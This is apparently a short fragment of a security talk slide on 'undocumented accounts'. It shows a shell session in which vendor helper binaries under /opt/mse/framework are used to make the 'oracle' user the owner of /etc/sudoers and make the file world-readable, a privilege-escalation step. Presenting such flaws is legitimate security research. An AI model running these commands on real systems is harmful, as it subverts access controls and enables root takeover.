 Undocumented Accounts
• -bash-3.2$ ls -al /etc/sudoers
– -r--r----- 1 root root 4789 Mar 6 00:27
/etc/sudoers
• -bash-3.2$
– /opt/mse/framework/bin/setbackupown oracle
/etc/sudoers
– /opt/mse/framework/bin/setbackupmod 644
/etc/sudoers
 